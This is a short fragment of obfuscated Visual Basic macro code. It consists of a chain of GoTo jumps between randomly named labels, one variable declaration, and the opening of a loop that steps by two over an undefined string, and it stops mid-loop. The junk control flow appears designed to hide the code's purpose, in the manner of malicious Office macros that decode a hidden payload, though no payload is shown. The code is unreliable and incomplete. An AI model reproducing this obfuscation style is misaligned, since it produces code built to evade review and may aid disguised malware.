
GoTo
 ZxbFpla
ZxbFpla:
GoTo
 bpziiUHj
bpziiUHj:
Dim
 SPyLllMUhJd 
As
Long
GoTo
 NfQUujg
NfQUujg:
GoTo
 pMiGMIUYmH
pMiGMIUYmH:
GoTo
 dYAQjDQQGmvvuzkdkO
dYAQjDQQGmvvuzkdkO:
GoTo
 ruxpN
ruxpN:
GoTo
 FoqKnsFPlymYzVUwevh
FoqKnsFPlymYzVUwevh:
GoTo
 lwqIFdyQPLQoCYLV
lwqIFdyQPLQoCYLV:
For
 SPyLllMUhJd = 1 
To
 Len(lNPwQVeT) 
Step
 2
GoTo
 SzTZhQCLLKPntAfsrH